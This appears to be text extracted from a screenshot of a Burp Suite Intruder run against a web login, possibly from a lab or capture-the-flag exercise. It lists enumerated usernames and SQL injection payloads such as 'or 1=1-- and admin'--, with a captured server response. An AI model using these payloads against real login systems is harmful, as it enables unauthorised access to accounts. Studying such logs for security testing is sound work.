 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2545 devin 200 234
3934 hanan 200 234
5418 lina 200 234
0 200 1707
2 admin'-- 200 1707
3 admin' or "="-- 200 1707
5 'or 1=1-- 200 1707
6 admins 200 1707
7 base 200 1707
8 admin'or''=' 200 1707
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.9.15
Date: Sat, 24 Mar 2018 07:33:35 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Vary: Accept-Encoding
Content-Length: 55
<script>alert('权限不够!');history.go(-1);</script>
? < + > Type a search term 0 matches